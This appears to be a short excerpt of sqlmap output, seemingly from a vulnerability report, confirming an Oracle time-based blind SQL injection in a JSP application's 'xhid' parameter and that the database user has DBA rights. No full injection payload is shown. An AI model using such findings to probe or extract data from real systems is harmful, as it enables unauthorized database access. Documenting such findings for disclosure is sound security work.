 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=showDqxh&xhid=DB68188A3FABCECBE040007F01000F6
---
[11:00:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP, JSP 2.2
back-end DBMS: Oracle
[11:00:13] [INFO] testing if current user is DBA
[11:00:13] [INFO] heuristics detected web page charset 'ascii'
[11:00:13] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[11:00:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:00:13] [INFO] fetched data logged to text files under 'C:\Use
[*] shutting down at 11:00:13